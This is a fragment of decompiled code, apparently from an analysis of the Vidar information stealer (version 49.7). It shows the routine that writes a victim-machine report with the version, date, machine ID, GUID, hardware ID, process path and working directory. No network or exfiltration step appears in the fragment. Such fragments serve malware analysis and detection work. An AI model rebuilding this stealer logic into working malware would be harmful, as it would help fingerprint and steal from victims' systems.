 {
v40 = vidar_version(v138); // 49.7
if ( *(v40 + 5) >= 0x10u )
v40 = *v40;
fprintf(v39, "Version: %s\n\n", v40);
if ( v140 >= 0x10 )
operator delete(v138[0]);
fprintf(v39, "Date: %s", Buffer);
qmemcpy(v126, sub_493F60(v138), 0x1Cu);
fprintf(v39, "MachineID: %s\n");
if ( v140 >= 0x10 )
operator delete(v138[0]);
qmemcpy(v126, sub_493ED0(v138), 0x1Cu);
fprintf(v39, "GUID: %s\n");
if ( v140 >= 0x10 )
operator delete(v138[0]);
qmemcpy(v126, sub_4940F0(v138), 0x1Cu);
fprintf(v39, "HWID: %s\n\n");
if ( v140 >= 0x10 )
operator delete(v138[0]);
CurrentProcessId = GetCurrentProcessId();
v42 = sub_497F10(v138, CurrentProcessId);
if ( *(v42 + 20) >= 0x10u )
v42 = *v42;
fprintf(v39, "Path: %s \n", v42);
if ( v140 >= 0x10 )
operator delete(v138[0]);
v43 = ::lpPathName[0];
if ( dword_4D60E0 < 0x10 )
v43 = ::lpPathName;
fprintf(v39, "Work Dir: %s \n\n", v43);